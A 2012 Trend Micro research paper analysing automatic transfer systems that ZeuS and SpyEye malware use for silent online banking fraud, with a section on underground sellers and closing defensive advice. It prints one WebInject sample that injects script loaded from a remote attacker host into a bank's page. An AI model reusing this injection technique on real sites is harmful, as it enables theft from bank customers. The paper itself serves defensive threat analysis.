
Trend Micro Incorporated
Research Paper
2012
Automating Online
Banking Fraud
Automatic Transfer System:
The Latest Cybercrime
Toolkit Feature
By: Loucif Kharouni
Contents
Introduction............................................................................................................................................ 1
Then: WebInject Files............................................................................................................................ 1
Now: ATSs............................................................................................................................................... 2
Existing ATS Versions Seen in the Wild.................................................................................... 3
ATSs in the Cybercriminal Underground................................................................................. 3
Most Targeted Countries............................................................................................................. 5
Other Targets................................................................................................................................. 6
Conclusion.............................................................................................................................................. 7
PAGE ii | AUTOMATING ONLINE BANKING FRAUD
Introduction
Then: WebInject Files
This research paper will discuss automatic transfer
systems (ATSs), which cybercriminals have started using
in conjunction with SpyEye1 and ZeuS2 malware variants as
part of WebInject files. It will also provide some insights as
to why some countries appear to be more targeted than
others.
WebInject files are commonly associated with ZeuS and
SpyEye toolkits even if these did not come built in to the
toolkits. In fact, cybercriminals who wanted to use the
WebInjects functionality of ZeuS and SpyEye toolkits had
to include such a file when creating malware with the aid
of builders. ZeuS and SpyEye malware variants can read
and use WebInject files. SpyEye’s creator even made sure
that SpyEye malware variants provided support for ZeuS
WebInject files.
In the past, SpyEye and ZeuS malware variants used
WebInject files as additional tools to steal victims’ personal
online banking, webmail service, and financial service
(e.g., PayPal accounts) account credentials. A WebInject
file contains several lines of JavaScript and HTML code in
order to mimic or create a fake pop-up that asks users for
their credentials every time they access their online bank
accounts.
Times have changed, however. Cybercriminals have now
taken things a step further with the help of ATSs. Unlike
WebInject files that displayed pop-ups to steal victims’
credentials, ATSs remained invisible. These did not prompt
the display of pop-ups as well as performed several tasks
such as checking account balances and conducting wire
transfers using the victims’ credentials without alerting
them. ATS scripts also modified account balances and hid
illegitimate transactions to hide traces of their presence
to victims. As long as a system remains infected with
an ATS, its user will not be able to see the illegitimate
transactions made from his/her accounts. This essentially
brings to the fore automated online banking fraud because
cybercriminals no longer need user intervention to obtain
money.
Victims’ systems are initially infected by ATSs using
methods typical of ZeuS and SpyEye, namely:
A WebInject file is basically a text file with a lot of
JavaScript and HTML code. This file allows cybercriminals
to target specific organizations (e.g., banks) and inject
specific code into victims’ browsers so they can modify
the web pages the users access in real time. WebInject
file users can easily make fake pop-ups that ask victims
for specific credentials (e.g., social security numbers and
mothers’ maiden names) appear. WebInject files have all of
the code required to fool victims into thinking the pop-ups
they see are real. These use HTML code to render pages
that look authentic using various parameters such as:
• set_url [targeted url]: Parameter that indicates what
URL the code specified in the data_inject parameter
will be injected to.
• data_before: Parameter used to render a certain page.
• data_inject: The most important parameter in that it is
where the JavaScript or HTML code is injected to. The
code injected to this parameter can range from simple
to very complex in terms of encoding.
• data_after: Parameter used to render a certain page.
• Via phishing emails with links to phished pages or
malware attachments
• Via drive-by downloads from malicious or
compromised legitimate sites
1 http://www.trendmicro.com/cloud-content/us/pdfs/securityintelligence/white-papers/wp_turning-the-tables_spyeye-cibercrimering.pdf
2 http://www.trendmicro.com/cloud-content/us/pdfs/securityintelligence/white-papers/wp_zeus-persistent-criminal-enterprise.pdf
PAGE 1 | AUTOMATING ONLINE BANKING FRAUD
Now: ATSs
The sample code below has been injected to a WebInject
file that targets rabobank.nl. It calls a remote .JS file that
contains the JavaScript or HTML code that will perform
the injection.
set_url https://xxxxxeren.xxxxxank.nl/klant*
GP
;-----------------------;-----------------------;-----------------------;-----------------------data_before
<head>
data_end
data_inject
<script>var bguid = ‘%BOTNAME%’;</script>
<script type=”text/javascript” src=”https://
verificate-me.com/nl01/jquery17.js”></script>
<script type=”text/javascript” src=”https://
verificate-me.com/nl01/xxxxxeren.xxxxxank.
nl.js”></script>
data_end
data_after
data_end
ATSs are often unknown parts of the WebInject files either
ZeuS or SpyEye malware variants use. ATS code is often
incorporated into simple or very complex JavaScript code
embedded in WebInject files.
Two types of ATS exist. Some information such as the
remote server to which the script sends transaction data
(i.e., whether the transaction was successful or not) back
to is clearly stated within even simple WebInject files. Very
complex WebInject files, on the other hand, contain all of
the information the script needs in order to work, access,
and perform ATS-related tasks.
Figure 1. WebInject file with an ATS URL the script should send
transaction information back to
Figure 2. WebInject file with a URL from which the script where
the ATS intrusions are indicated will be pulled out
Figure 3. Sample script that is pulled out
PAGE 2 | AUTOMATING ONLINE BANKING FRAUD
Existing ATS Versions Seen in the Wild
Various active ATSs currently found in the wild are being
used by cybercriminals to conduct automated online
financial fraud. These versions use a common framework.
Their base code does not change from one version to
another. New functionality has been introduced in more
recent versions, however, in order to address new security
measures.
Cybercriminals can steal money from ATS-infected
systems in various ways. Some use a ring of mules to
extract money from victims’ bank accounts while others
use completely automated but visible ATSs. Based on
research findings, however, it is hard to give an exact
success rate. We have seen a lot of unsuccessful transfers
but also large amounts of money (i.e., 5,000–13,000 Euros)
transferred to some mules’ accounts. In the latter’s case,
the mule just has to withdraw the stolen money and send
it to the cybercriminals.
Below are some of the existing ATS versions we found in
the wild:
•
•
•
•
•
v1-06.10-1500
v2-29.06-1142
v18-25.05-11.03
v19-07.06-1t0.46
v20-29.06-0858
The ATS control panel is pretty simple.
Figure 4. ATS control panel
A log file that shows all transaction attempts can be easily
accessed using the control panel.
Figure 6. Sample log file of a successful transaction attempt
ATSs in the Cybercriminal Underground
The cybercriminal underground is the place to find people
coding WebInject files and ATSs. A lot of cybercriminals
offer such services on demand. One guy that particularly
caught our attention was ArtCard, aka “xs.” He specializes
in offering good-quality WebInject files that work with
either ZeuS or SpyEye toolkits.
Figure 5. Sample log file of transaction attempts
PAGE 3 | AUTOMATING ONLINE BANKING FRAUD
Figure 7. ArtCard’s ad for WebInject files found in various forums
ATS creators are also easy to get hold of and talk to most of the time. They offer generic ATSs targeting European banks
as well as customized systems for steeper prices, of course.
Figure 8. Live chat sessions with ATS creators
PAGE 4 | AUTOMATING ONLINE BANKING FRAUD
Most of the cybercriminals that sell ATSs are from
Eastern Europe (i.e., not limited to Russia). In the course
of conducting research, we managed to talk to Russian,
Ukrainian, and Romanian ATS resellers. We have, however,
also come across a few Russian ATS creators.
Today’s cybercriminals face challenges due to the
additional security measures banks employ such as
imposing transfer limits and sending transaction SMS
notifications. These measures have been most notably
implemented by European banking institutions. ATS users
aim to clean out victims’ bank accounts without leaving a
trace. Unfortunately, additional bank security measures
do not allow them to do so. To stay under the radar, they
transfer certain amounts of money each time victims log
in to their accounts. We have, for instance, seen ATSs
transfer as little as 500 Euros to as much as 13,000 Euros
at a time to foreign accounts.
ATSs may not be available in all countries. In fact, most
are created on demand and commonly target banks in
Germany, the United Kingdom, and Italy. Cybercriminals
who want customized ATSs that work against banks in
specific countries have to ask for “private” or customized
versions. The prices of such ATSs, of course, depend
on how complex the target bank’s website is. The more
complex the site is, the more expensive the ATS will be.
ATS creators also require a live account with the bank a
customer wishes to target so they can log in, study the
site’s code, and create a working ATS. Note, however, that
the live account can be a stolen account.
It is, however, hard to find ATSs that target Russian or
Japanese banks because the demand for such is not high.
More advanced online banking security practices (e.g.,
two-factor authentication) are driving cybercriminals to
develop more advanced techniques like using ATSs, which
are in and of themselves quite complex.
Most Targeted Countries
The countries that most commonly suffer from ATS
attacks are Germany, the United Kingdom, and Italy
because European banks have introduced sophisticated
two-factor authentication, which makes simple phishing
credentials ineffective. As a result, cybercriminals had to
develop more sophisticated tools that can undermine the
stronger security measures implemented by banks in these
countries.
In the course of conducting research, we stumbled upon
a very interesting case wherein the associated WebInject
file used several external JavaScript files that performed
different actions, which were then reported to a widely
open central ATS control panel. We found log entries
dated as early as February 5, 2012 to the present. This ATS
control panel differed from others we have encountered
in that the WebInject file targeted several German banks
using a single ATS.
The ATS server has three folders for each target bank.
Each folder contains the specific JavaScript that will
perform the automatic transfer, which can either be within
the country or Europe.
Figure 9. Sample ATS server control panel
PAGE 5 | AUTOMATING ONLINE BANKING FRAUD
Figure 10. A remote JavaScript file that contains ATS configurations
Other Targets
Even though Germany, the United Kingdom, and Italy seem
to be targeted most, banks and other financial institutions
from basically anywhere are not safe from attacks.
We found WebInject files that can be used in ATSs to target
financial institutions based in the United States. Although
very limited to samples found in the wild compared with
those targeting European financial institutions, we found
basic files that cybercriminals can use to make fake
pop-ups appear when victims browse their online bank
accounts.
PAGE 6 | AUTOMATING ONLINE BANKING FRAUD
As previously mentioned, ATSs targeting specific
institutions are hard to create, especially if these are not
in demand. SpyEye and ZeuS users would also rather buy
WebInject files for European banks than U.S. banks since
they seem to have easier access to live European bank
accounts in order to create and update their malicious
creations.
Conclusion
We predict that cybercriminals will continue to improve
ATSs, as these can prove to be a good source of income.
Defense against ATS attacks should start with blocking
the initial infection, which may come in the form of
phishing emails or drive-by downloads from malicious or
compromised legitimate sites.
ATS infection is difficult to determine since ATSs silently
perform fraudulent transactions in the background. It is,
therefore, a good practice to frequently monitor banking
statements using methods other than doing so online (i.e.,
checking balances over the phone or monitoring bank
statements sent via mail).
Home users should ensure that their security solutions
have built-in web threat as well as advanced browser
protection, both of which are integrated into Trend Micro™
Titanium™ Maximum Security. Companies, on the other
hand, can count on endpoint solutions such as Trend
Micro™ Worry-Free™ Business Security for small and
medium-sized businesses (SMBs) or OfficeScan for large
enterprises. One type of ATS communicates with external
communication-and-control (C&C) servers to deliver
instructions, which the Trend Micro™ Smart Protection
Network™ Web Reputation Technology blocks, thereby
breaking the infection chain.
Financial institutions, meanwhile, will benefit from
analyzing this attack method to determine if they need to
modify or supplement their existing security controls.
TREND MICRO™
TREND MICRO INC.
Trend Micro Incorporated (TYO: 4704; TSE: 4704), a global cloud security
leader, creates a world safe for exchanging digital information with its Internet content security and threat management solutions for businesses
and consumers. A pioneer in server security with over
20 years’ experience, we deliver top-ranked client, server and cloudbased security that fits our customers’ and partners’ needs, stops
new threats faster, and protects data in physical, virtualized and cloud
environments. Powered by the industry-leading Trend Micro™ Smart Protection Network™ cloud computing security infrastructure, our products
and services stop threats where they emerge—from the Internet. They are
supported by 1,000+ threat intelligence experts around the globe.
10101 N. De Anza Blvd.
Cupertino, CA 95014
U.S. toll free: 1 +800.228.5651
Phone: 1 +408.257.1500
Fax: 1 +408.257.2003
www.trendmicro.com
©2012 by Trend Micro, Incorporated. All rights reserved. Trend Micro and the Trend Micro t-ball logo are trademarks or registered trademarks of Trend Micro, Incorporated. All other product or company
names may be trademarks or registered trademarks of their owners.
PAGE 7 | AUTOMATING ONLINE BANKING FRAUD





